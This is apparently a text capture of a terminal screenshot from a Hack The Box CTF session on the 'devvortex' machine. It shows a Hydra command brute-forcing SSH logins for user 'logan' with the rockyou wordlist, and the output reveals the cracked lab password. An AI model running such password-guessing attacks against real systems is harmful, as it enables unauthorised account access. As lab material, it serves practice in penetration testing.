 moghees@kali: ~/Desktop/CTF/HTB/devvortex × moghees@kali: ~ ×
┌──(moghees㉿kali)-[~]
└─$ hydra -l logan -P /usr/share/wordlists/rockyou.txt 10.10.11.242 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-27 10:10:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per
task
[DATA] attacking ssh://10.10.11.242:22/
[STATUS] 127.00 tries/min, 127 tries in 00:01h, 14344274 to do in 1882:28h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 14344105 to do in 2422:60h, 14 active
[STATUS] 92.29 tries/min, 646 tries in 00:07h, 14343755 to do in 2590:28h, 14 active
[STATUS] 89.33 tries/min, 1340 tries in 00:15h, 14343061 to do in 2675:57h, 14 active
[22][ssh] host: 10.10.11.242   login: logan   password: tequieromucho
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-27 10:26:28